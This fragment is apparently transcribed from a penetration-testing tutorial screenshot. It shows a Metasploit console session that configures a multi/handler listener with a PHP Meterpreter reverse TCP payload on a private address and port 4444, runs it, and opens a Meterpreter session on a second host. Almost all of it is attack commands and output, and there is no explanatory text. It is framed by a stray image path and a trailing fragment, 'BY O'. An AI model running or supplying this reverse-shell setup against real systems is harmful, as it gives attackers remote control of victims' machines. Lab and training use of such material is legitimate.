 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload ⇒ php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.1.101
lhost ⇒ 192.168.1.101
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
Payload options (php/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
LHOST  192.168.1.101    yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--
0   Wildcard Target
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.101:4444
[*] Sending stage (38288 bytes) to 192.168.1.102
[*] Meterpreter session 1 opened (192.168.1.101:4444 → 192.168.1.102:5533) at 2020-09-16 10:32:28
+0800
meterpreter >
BY O